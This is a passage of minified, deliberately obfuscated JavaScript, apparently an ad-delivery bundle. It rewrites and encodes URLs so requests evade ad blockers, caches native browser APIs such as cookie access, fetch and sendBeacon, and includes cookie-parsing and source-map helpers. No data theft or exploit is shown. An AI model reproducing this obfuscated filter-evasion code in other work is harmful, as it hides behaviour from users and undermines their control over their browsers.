k[e(514)];if(e(2914)===k[e(3338)])return k[e(514)];if(/^\/_game-files(?:\/|$)/[e(619)](k[e(1661)])&&(e(637)===k[e(3338)]||k[e(3338)][e(1584)](e(3414))||e(1373)===k[e(3338)]||k[e(3338)][e(1584)](e(2613))))return k[e(514)];if(L(k)){const{originalUrl:n,kind:r}=Y(k);return r!==o||A(k)?T({...t,url:n}):k[e(514)]}let U=(0,u.Vq)(y);var C,W;(-1!==U||(0,u.az)(t[e(1735)],y))&&(U=null!==(C=null===(W=t[e(3217)])||void 0===W?void 0:W[e(1766)])&&void 0!==C?C:_(t[e(1735)][e(3974)]+k[e(3270)])%u.ch,y=(0,u.XV)(y,U));const H=-1===U?(0,u.aV)(y)+k[e(1661)]:(0,u.XV)(y,0)+k[e(1661)];k[e(3270)]===y&&e(250)===k[e(1661)]&&(k=new URL(H));const I=-1===U?(0,u.aV)(y)+k[e(1661)]:(0,u.XV)(y,0)+k[e(1661)];k[e(3270)]===y&&e(2929)===k[e(1661)]&&(k=new URL(I));const O=-1===U?(0,u.aV)(y)+k[e(1661)]:(0,u.XV)(y,0)+k[e(1661)];k[e(3270)]===y&&e(2109)===k[e(1661)]&&(k=new URL(O)),o===x[e(1552)]&&k[e(514)][e(3080)](e(1655))&&(k[e(2426)]=e(1440));const V=o[e(1126)](0);[e(1390),e(2319),e(1075),H,I,O][e(2780)]((t=>t===k[e(514)]))&&(y=-1===U?(0,u.aV)(y):(0,u.XV)(y,0));let R=k[e(2703)];R[e(3080)]("?")&&(R=R[e(704)](1)),R&&(k[e(2703)]=encodeURIComponent(R)+"="+M),N(h)&&(t[e(3217)]={...t[e(3217)],configIndex:h[e(2267)]}),t[e(3217)]&&k[e(836)][e(3050)](S,JSON[e(1669)](t[e(3217)]));const F=k[e(3401)];let q;if(k[e(3401)]="","v7"===h[e(1311)]||"v8"===h[e(1311)]){let t,n;void 0===h[e(1507)]&&h[e(1665)]?(k[e(836)][e(3050)](E,e(3063)),n=Math[e(1802)](d.xm[e(3336)]*Math[e(4070)]())[e(1246)](),t=""[e(3774)](Math[e(1802)](1e3*Math[e(4070)]()),"/")[e(3774)](Math[e(1802)](1e3*Math[e(4070)]()),"/")[e(3774)](Math[e(1802)](1e3*Math[e(4070)]()))):(n=(0,d.Y_)(h[e(1507)])[e(1246)](),t=z(k[e(3338)],h[e(3974)]));const r=i.A[e(1367)](k[e(514)],null!=a?a:(0,c.x)());if("v7"===h[e(1311)])q=[y,f,h[e(3974)],n,t,V,r];else{if("v8"!==h[e(1311)])throw new Error(e(174)[e(3774)](h));q=[y,m,h[e(3974)],n,t,V,r]}}else if("v9"===h[e(1311)]){const t=z(k[e(3338)],h[e(3974)]),n=i.A[e(1367)](k[e(514)],null!=a?a:(0,c.x)());q=[y,p,h[e(3974)],t,V,n]}else if(e(681)===h[e(1311)]){const t=z(k[e(3338)],h[e(3974)]),n=i.A[e(1367)](k[e(514)],null!=a?a:(0,c.x)());q=[y,g,h[e(3974)],t,V,n]}else if(e(3415)===h[e(1311)]){const t=z(k[e(3338)],h[e(3974)]),n=i.A[e(1367)](k[e(514)],null!=a?a:(0,c.x)());q=[y,w,h[e(3974)],t,V,n]}else{if(e(443)!==h[e(1311)])throw new Error(e(174)[e(3774)](h));{const t=z(k[e(3338)],h[e(3974)]),n=i.A[e(1367)](k[e(514)],null!=a?a:(0,c.x)());q=[y,b,h[e(3974)],t,V,n]}}return""[e(3774)](q[e(2688)]("/"))[e(3774)](function(t,n){const r=e;return function(t){const e=a2Y;return e(4061)===t[e(1661)]||e(3775)===t[e(1661)]||e(2764)===t[e(1661)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(619)](t[e(514)])||!(e(986)!==t[e(3338)]&&e(2941)!==t[e(3338)]&&e(2246)!==t[e(3338)]&&e(3347)!==t[e(3338)]&&e(551)!==t[e(3338)]||!t[e(1661)][e(3080)](e(2855))&&!t[e(1661)][e(3080)](e(614)))||e(3403)===n&&e(3814)===t[e(3338)]&&e(589)===t[e(1661)]||e(3305)===t[e(3338)]&&e(2536)===t[e(1661)]||e(700)===t[e(3338)]&&e(1943)===t[e(1661)]||e(4075)===t[e(3338)]&&e(3044)===t[e(1661)]}(t)?r(3855)[r(3774)](l.A[r(1169)]()):function(t){const e=r;return e(2929)===t[e(1661)]||t[e(1661)][e(3080)](e(2596))}(t)?r(3159)[r(3774)](Math[r(1985)](v)):""}(k,e(1507)in h?h[e(1507)]:void 0))+F}function C(t){const e=r;return x[e(322)][e(2829)](t)?x[e(322)]:x[e(1552)][e(2829)](t)?x[e(1552)]:x[e(638)][e(2829)](t)?x[e(638)]:x[e(2077)][e(2829)](t)?x[e(2077)]:x[e(138)][e(2829)](t)?x[e(138)]:x[e(2845)][e(2829)](t)?x[e(2845)]:null}function Y(t){const e=r;if(!t)throw new Error(e(2905));const n=(t=j(t))[e(1661)][e(446)]("/");let o;const i=n[1];let s,a,c;if(i===f){if(n[e(3336)]<7)throw new Error(e(2343)[e(3774)](t));const r=I(n[n[e(3336)]-1]);a=r[e(2439)],c=r[e(3217)],s={version:"v7",originalHostname:n[2],...r[e(1665)]?{randomize:r[e(1665)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},o=C(n[n[e(3336)]-2])}else if(i===m){if(n[e(3336)]<7)throw new Error(e(2343)[e(3774)](t));const r=I(n[n[e(3336)]-1]);a=r[e(2439)],c=r[e(3217)],s={version:"v8",originalHostname:n[2],...r[e(1665)]?{randomize:r[e(1665)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},o=C(n[n[e(3336)]-2])}else if(i===p){if(n[e(3336)]<6)throw new Error(e(2343)[e(3774)](t));const r=I(n[n[e(3336)]-1]);a=r[e(2439)],c=r[e(3217)],s={version:"v9",originalHostname:n[2]},o=C(n[n[e(3336)]-2])}else if(i===g){var l;if(n[e(3336)]<6)throw new Error(e(2343)[e(3774)](t));const r=I(n[n[e(3336)]-1]);a=r[e(2439)],s={version:e(681),originalHostname:n[2],configIndex:0},null!==(l=r[e(3217)])&&void 0!==l&&l[e(2267)]&&(s[e(2267)]=r[e(3217)][e(2267)],delete r[e(3217)][e(2267)]),c=r[e(3217)],o=C(n[n[e(3336)]-2])}else if(i===w){var u;if(n[e(3336)]<6)throw new Error(e(2343)[e(3774)](t));const r=I(n[n[e(3336)]-1]);a=r[e(2439)],c=r[e(3217)],s={version:e(3415),originalHostname:n[2],configIndex:0},null!==(u=r[e(3217)])&&void 0!==u&&u[e(2267)]&&(s[e(2267)]=r[e(3217)][e(2267)],delete r[e(3217)][e(2267)]),c=r[e(3217)],o=C(n[n[e(3336)]-2])}else{if(i!==b)throw new Error(e(1478)[e(3774)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(1661)][n(446)]("/",5),o=new URL(atob(r));if(n(1440)!==o[n(2426)])return;return o[n(3401)]=t[n(3401)],{hostname:e,originalUrl:o}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(443),originalHostname:r[e(3338)],isMainFrame:!0},originalUrl:r[e(2439)][e(514)],kind:x[e(1552)]};if(n[e(3336)]<6)throw new Error(e(2343)[e(3774)](t));const i=I(n[n[e(3336)]-1]);a=i[e(2439)],c=i[e(3217)],s={version:e(443),originalHostname:n[2],isMainFrame:!1},o=C(n[n[e(3336)]-2])}}if(!o)throw new Error(e(2225)[e(3774)](t));if(A(t)){t[e(836)][e(1691)](e(620));for(const[n,r]of Array[e(3752)](t[e(836)][e(3685)]()))a[e(836)][e(3050)](n,r)}const h=[];for(const[t,n]of a[e(836)][e(3685)]())n===M?h[e(4004)](t):h[e(4004)](t+"="+n);return a[e(2703)]=h[e(2688)]("&"),{protectUrlContext:s,kind:o,originalUrl:a[e(514)]+t[e(3401)],extra:c}}function L(t){const e=r;var n;if(!t)return!1;const o=j(t);if(!y[e(2079)]((t=>o[e(1661)][e(3080)]("/"[e(3774)](t,"/")))))return!1;const i=o[e(1661)][e(446)]("/"),a=i[1];if([f,m][e(2829)](a)){if(i[e(3336)]<7)return!1}else if(a===p){if(i[e(3336)]<6)return!1}else if(a===g){if(i[e(3336)]<6)return!1}else if(a===b){if("_m"===i[3])return!0;if(i[e(3336)]<6)return!1}const c=null===(n=i[i[e(3336)]-1])||void 0===n?void 0:n[e(2642)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const W=r(1513)==typeof window;function j(t,e){const n=r;return t instanceof URL?t:n(2880)==typeof t&&[n(682),n(1293),n(2156),n(2772),n(1182),n(769),n(3841)][n(2079)]((e=>t[n(3080)](e)))?new URL(t):n(2880)==typeof t&&W?new URL(t,e):n(2880)!=typeof t||W?j(t[n(1246)]()):t[n(3080)](n(2486))||t[n(3080)](n(3563))?new URL(t):(L(e=e||o.A[n(2273)](window)[n(4067)][n(2273)][n(2835)](window[n(854)]))&&(e=Y(e)[n(2439)]),new URL(t,e))}function H(t,e){const n=r;try{return j(t,e)}catch(e){return void console[n(3130)](n(1533),t)}}function I(t){const e=r,n=new URL(i.A[e(3329)](t)),o=e(3063)===n[e(836)][e(2273)](E);n[e(836)][e(1691)](E);const s=n[e(836)][e(2273)](S);let a;if(s){try{a=JSON[e(618)](s)}catch(t){}n[e(836)][e(1691)](S)}return{randomize:o,originalUrl:n,extra:a}}},9150:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a2Y;let n=0;for(let r=0,o=t[e(3336)];r<o;r++)n=(n<<5)-n+t[e(2676)](r),n|=0;return n}},704:(t,e,n)=>{"use strict";const r=a2Y;n.d(e,{A:()=>a});var o=n(787);const i=r(1513)==typeof window,s={},a={get(){const t=r;let e=arguments[t(3336)]>0&&void 0!==arguments[0]?arguments[0]:null;if(i)return s[t(3534)]||(s[t(3534)]=c(null)),s[t(3534)];{e||(e=window);const n=o.A[t(809)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(3336)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=o.A[t(809)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(3791),r(3940)),CSSStyleDeclaration_getPropertyValue:d(t,r(3791),r(2752)),CSSStyleDeclaration_setProperty:d(t,r(3791),r(1e3)),CSSStyleSheet_insertRule:d(t,r(147),r(2416)),CSSStyleSheet_replaceSync:d(t,r(147),r(1510)),DocumentFragment_getElementById:d(t,r(345),r(1284)),DocumentFragment_querySelector:d(t,r(345),r(1821)),DocumentFragment_querySelectorAll:d(t,r(345),r(723)),Document_cookie:u(t,r(3184),r(987)),Document_createElement:d(t,r(3184),r(1600)),Document_getElementById:d(t,r(3184),r(1284)),document_getElementById:d(t,r(854),r(1284)),Document_getElementsByTagName:d(t,r(3184),r(2832)),Document_querySelector:d(t,r(3184),r(1821)),Document_querySelectorAll:d(t,r(3184),r(723)),Document_getElementsByClassName:d(t,r(3184),r(2791)),Document_write:d(t,r(3184),r(2384)),Document_writeln:d(t,r(3184),r(4066)),Document_referrer:u(t,r(3184),r(481)),Document_URL:u(t,r(3184),r(3167)),DOMParser_parseFromString:d(t,r(173),r(3171)),Element_ariaLabel:u(t,r(369),r(2658)),Element_attributes:u(t,r(369),r(339)),Element_classList:u(t,r(369),r(2620)),Element_className:u(t,r(369),r(1169)),Element_closest:d(t,r(369),r(3614)),Element_getAttribute:d(t,r(369),r(2338)),Element_getBoundingClientRect:d(t,r(369),r(1555)),Element_getElementsByClassName:d(t,r(369),r(2791)),Element_hasAttribute:d(t,r(369),r(1774)),Element_id:u(t,r(369),"id"),Element_tagName:u(t,r(369),r(3108)),Element_innerHTML:u(t,r(369),r(1561)),Element_outerHTML:u(t,r(369),r(1124)),Element_insertAdjacentElement:d(t,r(369),r(2393)),Element_insertAdjacentHTML:d(t,r(369),r(2323)),Element_querySelector:d(t,r(369),r(1821)),Element_querySelectorAll:d(t,r(369),r(723)),Element_removeAttribute:d(t,r(369),r(195)),Element_setAttribute:d(t,r(369),r(3729)),Element_setAttributeNS:d(t,r(369),r(3868)),Element_setHTMLUnsafe:d(t,r(369),r(1939)),Element_matches:d(t,r(369),r(3391)),Event_stopPropagation:d(t,r(3857),r(512)),Event_stopImmediatePropagation:d(t,r(3857),r(500)),EventTarget_addEventListener:d(t,r(4062),r(1065)),EventTarget_removeEventListener:d(t,r(4062),r(3152)),Function_toString:d(t,r(4091),r(1246)),History_replaceState:d(t,r(2047),r(2918)),HTMLAnchorElement_attributionSrc:u(t,r(1258),r(3716)),HTMLAnchorElement_href:u(t,r(1258),r(514)),HTMLAnchorElement_protocol:u(t,r(1258),r(2426)),HTMLAnchorElement_hostname:u(t,r(1258),r(3338)),HTMLAnchorElement_port:u(t,r(1258),r(1007)),HTMLAnchorElement_pathname:u(t,r(1258),r(1661)),HTMLAnchorElement_hash:u(t,r(1258),r(3401)),HTMLAnchorElement_host:u(t,r(1258),r(2498)),HTMLAnchorElement_origin:u(t,r(1258),r(3270)),HTMLAnchorElement_ping:u(t,r(1258),r(3198)),HTMLAnchorElement_search:u(t,r(1258),r(2703)),HTMLAnchorElement_target:u(t,r(1258),r(1885)),HTMLElement_dataset:u(t,r(746),r(1518)),HTMLElement_innerText:u(t,r(746),r(1986)),HTMLElement_title:u(t,r(746),r(521)),HTMLElement_style:u(t,r(746),r(3034)),HTMLFormElement_action:u(t,r(1380),r(4102)),HTMLFormElement_target:u(t,r(1380),r(1885)),HTMLIFrameElement_contentDocument:u(t,r(735),r(593)),HTMLIFrameElement_contentWindow:u(t,r(735),r(2434)),HTMLIFrameElement_name:u(t,r(735),r(4063)),HTMLIFrameElement_src:u(t,r(735),r(1355)),HTMLIFrameElement_srcdoc:u(t,r(735),r(937)),HTMLImageElement_attributionSrc:u(t,r(3276),r(3716)),HTMLImageElement_src:u(t,r(3276),r(1355)),HTMLImageElement_srcset:u(t,r(3276),r(2504)),HTMLLinkElement_as:u(t,r(3931),"as"),HTMLLinkElement_href:u(t,r(3931),r(514)),HTMLLinkElement_rel:u(t,r(3931),r(2e3)),HTMLScriptElement_attributionSrc:u(t,r(3165),r(3716)),HTMLScriptElement_src:u(t,r(3165),r(1355)),HTMLSourceElement_src:u(t,r(3190),r(1355)),HTMLSourceElement_srcset:u(t,r(3190),r(2504)),HTMLVideoElement_src:u(t,r(2728),r(1355)),HTMLVideoElement_poster:u(t,r(2728),r(3658)),HTMLMediaElement_src:u(t,r(1363),r(1355)),HTMLMetaElement_content:u(t,r(2496),r(707)),HTMLMetaElement_httpEquiv:u(t,r(2496),r(2407)),HTMLStyleElement_insertBefore:d(t,r(1856),r(4064)),IntersectionObserverEntry_boundingClientRect:u(t,r(505),r(2404)),IntersectionObserverEntry_intersectionRatio:u(t,r(505),r(3041)),IntersectionObserverEntry_intersectionRect:u(t,r(505),r(1732)),JSON_parse:d(t,r(3161),r(618)),JSON_stringify:d(t,r(3161),r(1669)),MessageEvent_data:u(t,r(3185),r(3077)),MessageEvent_origin:u(t,r(3185),r(3270)),MessageEvent_source:u(t,r(3185),r(1412)),Navigator_sendBeacon:d(t,r(1944),r(903)),Node_appendChild:d(t,r(409),r(3692)),Node_insertBefore:d(t,r(409),r(4064)),Node_textContent:u(t,r(409),r(1599)),Node_baseURI:u(t,r(409),r(2934)),PerformanceEntry_name:u(t,r(3418),r(4063)),PerformanceResourceTiming_transferSize:u(t,r(3232),r(1463)),PerformanceResourceTiming_encodedBodySize:u(t,r(3232),r(3550)),Range_createContextualFragment:d(t,r(3192),r(2512)),RegExp_test:d(t,r(2375),r(619)),RegExp_exec:d(t,r(2375),r(3058)),Response_url:u(t,r(3006),r(4103)),SharedStorageWorklet_addModule:d(t,r(144),r(2371)),String_matchAll:d(t,r(1891),r(3547)),String_replace:d(t,r(1891),r(3515)),Window_decodeURIComponent:d(t,r(112),r(2547)),Window_innerWidth:u(t,r(112),r(3941)),Window_fetch:d(t,r(112),r(363)),Window_fetchLater:d(t,r(112),r(3688)),Window_frames:u(t,r(112),r(1232)),Window_name:u(t,r(112),r(4063)),Window_open:d(t,r(112),r(2041)),Window_postMessage:d(t,r(112),r(2132)),Window_requestAnimationFrame:d(t,r(112),r(763)),Window_requestIdleCallback:d(t,r(112),r(1736)),Window_setImmediate:d(t,r(112),r(2644)),Window_setInterval:d(t,r(112),r(3856)),Window_setTimeout:d(t,r(112),r(209)),Window_visualViewport:u(t,r(112),r(3411)),XMLHttpRequest_open:d(t,r(2603),r(2041)),XMLHttpRequest_send:d(t,r(2603),r(2640)),XMLHttpRequest_responseURL:u(t,r(2603),r(3490)),XMLHttpRequest_response:u(t,r(2603),r(3708)),XMLHttpRequest_responseText:u(t,r(2603),r(4057)),XMLHttpRequest_responseType:u(t,r(2603),r(1532)),XMLHttpRequest_responseXML:u(t,r(2603),r(3410)),XMLHttpRequest_status:u(t,r(2603),r(1106)),XMLHttpRequest_statusText:u(t,r(2603),r(136)),FontFace:i?null:t[r(787)],FontFace_prototype:l(t,r(787)),Worker:i?null:t[r(1278)],Worker_prototype:l(t,r(1278))}),l=(t,e)=>{const o=r;return i?void 0===n.g[e]?null:n.g[e][o(2046)]:null===(s=t[e])||void 0===s?void 0:s[o(2046)];var s},u=(t,e,o)=>{const s=r;if(i)return void 0===n.g[e]?null:Object[s(3844)](n.g[e][s(2046)],o);{var a;const n=s(385)===e[s(3341)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(2046)];return n?t[s(3125)][s(3844)](n,o):{get:{call:t=>t[o]},set:{call:(t,e)=>{t[o]=e}}}}},d=(t,e,o)=>{const s=r;return i?s(385)===e[s(3341)]()?n.g[o]:void 0===n.g[e]?null:n.g[e][s(2046)][o]:s(385)===e[s(3341)]()?t[o]:s(854)===e?null===(a=t[s(854)])||void 0===a?void 0:a[o]:s(3161)===e?null===(c=t[s(3161)])||void 0===c?void 0:c[o]:null===(l=t[e])||void 0===l||null===(l=l[s(2046)])||void 0===l?void 0:l[o];var a,c,l}},8105:(t,e,n)=>{"use strict";const r=a2Y;n.d(e,{A:()=>o});const o={idx:t=>Math[r(1802)](Math[r(4070)]()*t),elem:function(t){const e=r;return t[this[e(1745)](t[e(3336)])]},num:function(t,e){const n=r;return Math[n(1802)](Math[n(4070)]()*(e-t))+t},alphaStr:function(t,e){const n=r,o=t+this[n(3157)](0,e-t),i=[];for(let t=0;t<o;++t)i[n(4004)](n(2094)[n(1126)](this[n(3157)](0,52)));return i[n(2688)]("")},className:function(){return this[r(1860)](5,15)}}},4838:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>o});var r=n(129);const o=10;let i;function s(t,e){var n;return void 0===i&&a(t,e),null!==(n=i)&&void 0!==n&&n}async function a(t,e){const n=a2Y;if(void 0!==i)return i;if(-1!==u(e))return i=!0,i;if([n(2879)][n(2829)](e))return i=!1,i;if([n(258),n(3601),n(557),n(2550),n(997),n(2354),n(3805),n(3650),n(2067),n(786),n(188),n(1163),n(1329)][n(2829)](e))return i=!0,i;if(e[n(1584)](n(2963))||e[n(1584)](n(1458))||e[n(3080)](n(399))||e[n(3080)](n(3783))||n(4114)===e)return i=!1,i;const o=new URL(e);o[n(2498)]="0."[n(3774)](o[n(2498)]),o[n(1661)]=n(2862);const s=(0,r.Wq)({protectUrlContext:t,url:o[n(1246)](),endpoint:o[n(3270)]});try{const t=await Promise[n(671)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(3274),{status:504}))),2e3)))]);return i=t.ok,t.ok}catch(t){return i=!1,!1}}function c(t){const e=a2Y;if(/https?:\/\/\d+\./i[e(619)](t)){const n=new URL(t);n[e(2498)]=n[e(2498)][e(446)](".")[e(2642)](1)[e(2688)]("."),t=n[e(3270)]}return t}function l(t,e){const n=a2Y;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(619)](t)?(r[n(2498)]=""[n(3774)](e,".")[n(3774)](r[n(2498)][n(446)](".")[n(2642)](1)[n(2688)](".")),t=r[n(3270)]):(r[n(2498)]=""[n(3774)](e,".")[n(3774)](r[n(2498)]),t=r[n(3270)]),t}function u(t){const e=a2Y;if(/https?:\/\/\d+\./i[e(619)](t)){const n=new URL(t);return Number[e(3756)](n[e(2498)][e(446)](".")[0])}return-1}},9076:(t,e,n)=>{"use strict";n.d(e,{_:()=>s});const r=5242880;function o(t){const e=a2Y;try{return new Blob([t])[e(841)]}catch{return e(1513)!=typeof TextEncoder?(new TextEncoder)[e(1367)](t)[e(3336)]:2*t[e(3336)]}}function i(t,e){return o(t)+o(e)}function s(){const t=a2Y;if(arguments[t(3336)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const e=new Map;let n=0;return{get:n=>e[t(2273)](n),set(o,s){const a=t,c=i(o,s),l=n+c;return!(l>r||(e[a(3050)](o,s),n=l,0))},has:n=>e[t(3354)](n),delete(r){const o=t;if(!e[o(3354)](r))return!1;const s=e[o(2273)](r);return e[o(1691)](r),n-=i(r,s),n<0&&(n=0),!0},clear(){e[t(4027)](),n=0}}}},5615:(t,e)=>{"use strict";const n=a2Y;e.l=function(t,e,n){const s=a2Y;var a=n||{},c=a[s(1367)]||i;if(s(2097)!=typeof c)throw new TypeError(s(1352));if(!o[s(619)](t))throw new TypeError(s(1596));var l=c(e);if(l&&!o[s(619)](l))throw new TypeError(s(3294));var u=t+"="+l;if(null!=a[s(1636)]){var d=a[s(1636)]-0;if(isNaN(d)||!isFinite(d))throw new TypeError(s(2262));u+=s(1523)+Math[s(1802)](d)}if(a[s(3608)]){if(!o[s(619)](a[s(3608)]))throw new TypeError(s(1530));u+=s(2209)+a[s(3608)]}if(a[s(1286)]){if(!o[s(619)](a[s(1286)]))throw new TypeError(s(4081));u+=s(1166)+a[s(1286)]}if(a[s(2987)]){var h=a[s(2987)];if(!function(t){const e=s;return e(3440)===r[e(570)](t)||t instanceof Date}(h)||isNaN(h[s(3942)]()))throw new TypeError(s(2730));u+=s(2530)+h[s(3431)]()}if(a[s(160)]&&(u+=s(3793)),a[s(184)]&&(u+=s(2721)),a[s(162)]&&(u+=s(2843)),a[s(649)])switch(s(2880)==typeof a[s(649)]?a[s(649)][s(3341)]():a[s(649)]){case s(2352):u+=s(2153);break;case s(3422):u+=s(384);break;case s(755):u+=s(3699);break;default:throw new TypeError(s(2553))}if(a[s(2250)])switch(s(2880)==typeof a[s(2250)]?a[s(2250)][s(3341)]():a[s(2250)]){case!0:u+=s(1493);break;case s(2039):u+=s(1303);break;case s(4038):u+=s(1493);break;case s(1794):u+=s(1617);break;default:throw new TypeError(s(2663))}return u};var r=Object[n(2046)][n(1246)],o=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function i(t){return encodeURIComponent(t)}},4322:t=>{"use strict";const e=a2Y;var n={decodeValues:!0,map:!1,silent:!1};function r(t){const e=a2Y;return e(2880)==typeof t&&!!t[e(852)]()}function o(t,e){const o=a2Y;var i=t[o(446)](";")[o(2520)](r),s=function(t){const e=o;var n="",r="",i=t[e(446)]("=");return i[e(3336)]>1?(n=i[e(239)](),r=i[e(2688)]("=")):r=t,{name:n,value:r}}(i[o(239)]()),a=s[o(4063)],c=s[o(1215)];e=e?Object[o(1041)]({},n,e):n;try{c=e[o(2199)]?decodeURIComponent(c):c}catch(t){console[o(2797)](o(1254)+c+o(2853),t)}var l={name:a,value:c};return i[o(977)]((function(t){const e=o;var n=t[e(446)]("="),r=n[e(239)]()[e(314)]()[e(3341)](),i=n[e(2688)]("=");e(2987)===r?l[e(2987)]=new Date(i):e(1963)===r?l[e(1636)]=parseInt(i,10):e(184)===r?l[e(184)]=!0:e(2125)===r?l[e(160)]=!0:e(2381)===r?l[e(2250)]=i:e(162)===r?l[e(162)]=!0:l[r]=i})),l}function i(t,e){const i=a2Y;if(e=e?Object[i(1041)]({},n,e):n,!t)return e[i(2440)]?{}:[];if(t[i(458)])if(i(2097)==typeof t[i(458)][i(3588)])t=t[i(458)][i(3588)]();else if(t[i(458)][i(2739)])t=t[i(458)][i(2739)];else{var s=t[i(458)][Object[i(1892)](t[i(458)])[i(2780)]((function(t){const e=i;return e(2739)===t[e(3341)]()}))];s||!t[i(458)][i(987)]||e[i(2803)]||console[i(807)](i(1354)),t=s}return Array[i(520)](t)||(t=[t]),e[i(2440)]?t[i(2520)](r)[i(1485)]((function(t,n){const r=i;var s=o(n,e);return t[s[r(4063)]]=s,t}),{}):t[i(2520)](r)[i(2440)]((function(t){return o(t,e)}))}t[e(2957)]=i,t[e(2957)][e(618)]=i,t[e(2957)][e(768)]=o,t[e(2957)][e(958)]=function(t){const n=e;if(Array[n(520)](t))return t;if(n(2880)!=typeof t)return[];var r,o,i,s,a,c=[],l=0;function u(){const e=n;for(;l<t[e(3336)]&&/\s/[e(619)](t[e(1126)](l));)l+=1;return l<t[e(3336)]}for(;l<t[n(3336)];){for(r=l,a=!1;u();)if(","===(o=t[n(1126)](l))){for(i=l,l+=1,u(),s=l;l<t[n(3336)]&&"="!==(o=t[n(1126)](l))&&";"!==o&&","!==o;)l+=1;l<t[n(3336)]&&"="===t[n(1126)](l)?(a=!0,l=s,c[n(4004)](t[n(704)](r,i)),r=l):l=i+1}else l+=1;(!a||l>=t[n(3336)])&&c[n(4004)](t[n(704)](r,t[n(3336)]))}return c}},7367:(t,e,n)=>{const r=a2Y;var o=n(9155),i=Object[r(2046)][r(543)],s=r(1513)!=typeof Map;function a(){const t=r;this[t(120)]=[],this[t(2446)]=s?new Map:Object[t(771)](null)}a[r(1718)]=function(t,e){const n=r;for(var o=new a,i=0,s=t[n(3336)];i<s;i++)o[n(2282)](t[i],e);return o},a[r(2046)][r(841)]=function(){const t=r;return s?this[t(2446)][t(841)]:Object[t(3067)](this[t(2446)])[t(3336)]},a[r(2046)][r(2282)]=function(t,e){const n=r;var a=s?t:o[n(2895)](t),c=s?this[n(3354)](t):i[n(570)](this[n(2446)],a),l=this[n(120)][n(3336)];c&&!e||this[n(120)][n(4004)](t),c||(s?this[n(2446)][n(3050)](t,l):this[n(2446)][a]=l)},a[r(2046)][r(3354)]=function(t){const e=r;if(s)return this[e(2446)][e(3354)](t);var n=o[e(2895)](t);return i[e(570)](this[e(2446)],n)},a[r(2046)][r(2406)]=function(t){const e=r;if(s){var n=this[e(2446)][e(2273)](t);if(n>=0)return n}else{var a=o[e(2895)](t);if(i[e(570)](this[e(2446)],a))return this[e(2446)][a]}throw new Error('"'+t+e(2430))},a[r(2046)].at=function(t){const e=r;if(t>=0&&t<this[e(120)][e(3336)])return this[e(120)][t];throw new Error(e(1926)+t)},a[r(2046)][r(1195)]=function(){const t=r;return this[t(120)][t(2642)]()},e.C=a},540:(t,e,n)=>{const r=a2Y;var o=n(7476);e[r(1367)]=function(t){const e=r;var n,i,s="",a=(i=t)<0?1+(-i<<1):0+(i<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=o[e(1367)](n)}while(a>0);return s},e[r(3329)]=function(t,e,n){const i=r;var s,a,c,l,u=t[i(3336)],d=0,h=0;do{if(e>=u)throw new Error(i(3724));if(-1===(a=o[i(3329)](t[i(2676)](e++))))throw new Error(i(2146)+t[i(1126)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[i(1215)]=(l=(c=d)>>1,1&~c?l:-l),n[i(1798)]=e}},7476:(t,e)=>{const n=a2Y;var r=n(1333)[n(446)]("");e[n(1367)]=function(t){const e=n;if(0<=t&&t<r[e(3336)])return r[t];throw new TypeError(e(1768)+t)},e[n(3329)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},7233:(t,e,n)=>{const r=a2Y;var o=n(9155);function i(){const t=a2Y;this[t(120)]=[],this[t(2668)]=!0,this[t(2680)]={generatedLine:-1,generatedColumn:0}}i[r(2046)][r(461)]=function(t,e){const n=r;this[n(120)][n(977)](t,e)},i[r(2046)][r(2282)]=function(t){const e=r;var n,i,s,a,c,l;i=t,s=(n=this[e(2680)])[e(4002)],a=i[e(4002)],c=n[e(3666)],l=i[e(3666)],a>s||a==s&&l>=c||o[e(2289)](n,i)<=0?(this[e(2680)]=t,this[e(120)][e(4004)](t)):(this[e(2668)]=!1,this[e(120)][e(4004)](t))},i[r(2046)][r(1195)]=function(){const t=r;return this[t(2668)]||(this[t(120)][t(1026)](o[t(2289)]),this[t(2668)]=!0),this[t(120)]},e.P=i},241:(t,e,n)=>{const r=a2Y;var o=n(540),i=n(9155),s=n(7367).C,a=n(7233).P;function c(t){const e=a2Y;t||(t={}),this[e(153)]=i[e(2236)](t,e(713),null),this[e(3105)]=i[e(2236)](t,e(238),null),this[e(1748)]=i[e(2236)](t,e(1144),!1),this[e(644)]=i[e(2236)](t,e(3952),!1),this[e(1302)]=new s,this[e(673)]=new s,this[e(292)]=new a,this[e(1799)]=null}c[r(2046)][r(2417)]=3,c[r(2288)]=function(t,e){const n=r;var o=t[n(238)],s=new c(Object[n(1041)](e||{},{file:t[n(713)],sourceRoot:o}));return t[n(1048)]((function(t){const e=n;var r={generated:{line:t[e(4002)],column:t[e(3666)]}};null!=t[e(1412)]&&(r[e(1412)]=t[e(1412)],null!=o&&(r[e(1412)]=i[e(2524)](o,r[e(1412)])),r[e(2822)]={line:t[e(3250)],column:t[e(3572)]},null!=t[e(4063)]&&(r[e(4063)]=t[e(4063)])),s[e(577)](r)})),t[n(465)][n(977)]((function(e){const r=n;var a=e;null!==o&&(a=i[r(2524)](o,e)),s[r(1302)][r(3354)](a)||s[r(1302)][r(2282)](a);var c=t[r(1350)](e);null!=c&&s[r(313)](e,c)})),s},c[r(2046)][r(577)]=function(t){const e=r;var 